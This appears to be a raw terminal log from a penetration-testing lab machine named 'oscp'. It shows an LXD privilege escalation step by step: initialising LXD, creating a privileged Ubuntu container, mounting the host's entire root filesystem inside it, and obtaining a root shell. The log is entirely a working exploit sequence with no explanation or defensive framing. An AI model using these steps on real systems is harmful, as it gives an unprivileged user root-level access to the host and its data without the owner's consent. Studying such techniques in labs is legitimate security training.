 -bash-5.0$ /snap/bin/lxd init
Would you like to use LXD clustering? (yes/no) [default=no]: yes
What name should be used to identify this node in the cluster? [default=oscp]:
What IP address or DNS name should be used to reach this node? [default=192.168.0.101]:
Are you joining an existing cluster? (yes/no) [default=no]: no
Setup password authentication on the cluster? (yes/no) [default=yes]: no
Do you want to configure a new local storage pool? (yes/no) [default=yes]:
Name of the storage backend to use (dir, lvm, btrfs) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty disk or partition? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=5GB]:
Do you want to configure a new remote storage pool? (yes/no) [default=no]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to configure LXD to use an existing bridge or host interface? (yes/no) [default=no]:
Would you like to create a new Fan overlay network? (yes/no) [default=yes]:
What subnet should be used as the Fan underlay? [default=auto]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
-bash-5.0$ /snap/bin/lxc init ubuntu:18.04 test
Creating test
Error: Remote operation canceled by user
-bash-5.0$ /snap/bin/lxc init ubuntu:18.04 test -c security.privileged=true
Creating test
-bash-5.0$ lxc config device add test whatever disk source=/ path=/mnt/root recursive=true
-bash: lxc: command not found
-bash-5.0$ /snap/bin/lxc config device add test whatever disk source=/ path=/mnt/root recursive=true
Device whatever added to test
-bash-5.0$ /snap/bin/lxc start test
-bash-5.0$ /snap/bin/lxc exec test bash
root@test:~# whoami
root